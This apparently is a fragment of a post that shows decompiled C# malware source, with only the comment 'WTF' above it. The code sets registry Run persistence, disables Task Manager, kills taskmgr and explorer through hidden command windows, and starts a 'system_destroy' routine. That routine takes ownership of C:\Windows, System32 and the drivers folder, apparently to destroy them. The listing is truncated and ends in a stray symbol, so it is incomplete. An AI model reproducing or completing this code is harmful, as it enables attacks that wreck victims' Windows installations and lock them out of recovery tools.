 WTF
25 {
26 RegistryKey registryKey = Registry.CurrentUser.OpenSubKey("SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run", true);
27 registryKey.SetValue("PX3GEN", Application.ExecutablePath.ToString());
28 RegistryKey registryKey2 = Registry.CurrentUser.CreateSubKey("SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Policies\\System");
29 registryKey2.SetValue("DisableTaskMgr", 1, RegistryValueKind.DWord);
30 RegistryKey registryKey3 = Registry.CurrentUser.CreateSubKey("Control Panel\\Desktop");
31 registryKey3.SetValue("Wallpaper", "", RegistryValueKind.String);
32 Process[] processesByName = Process.GetProcessesByName("taskmgr");
33 bool flag = processesByName.Length == 1;
34 if (flag)
35 {
36 Process.Start(new ProcessStartInfo
37 {
38 FileName = "cmd.exe",
39 WindowStyle = ProcessWindowStyle.Hidden,
40 Arguments = "/k taskkill /f /im taskmgr.exe && exit"
41 });
42 }
43 Process[] processesByName2 = Process.GetProcessesByName("explorer");
44 bool flag2 = processesByName2.Length == 1;
45 if (flag2)
46 {
47 Process.Start(new ProcessStartInfo
48 {
49 FileName = "cmd.exe",
50 WindowStyle = ProcessWindowStyle.Hidden,
51 Arguments = "/k taskkill /f /im explorer.exe && exit"
52 });
53 }
54 Thread thread = new Thread(new ThreadStart(this.system_destroy));
55 thread.Start();
56 }
57
58 // Token: 0x06000012 RID: 18 RVA: 0x000025C4 File Offset: 0x000007C4
59 private void system_destroy()
60 {
61 Thread.Sleep(1000);
62 string text = "\"";
63 string text2 = "C:\\Recovery";
64 Process.Start(new ProcessStartInfo
65 {
66 FileName = "cmd.exe",
67 WindowStyle = ProcessWindowStyle.Hidden,
68 Arguments = string.Concat(new string[]
69 {
70 "/k takeown /f C:\\Windows && icacls C:\\Windows /grant ",
71 text,
72 "%username%:F",
73 text,
74 " && takeown /f C:\\Windows\\System32 && icacls C:\\Windows\\System32 /grant ",
75 text,
76 "%username%:F",
77 text,
78 " && takeown / f C:\\Windows\\System32\\drivers && icacls C:\\Windows\\System32\\drivers /grant ",
110 %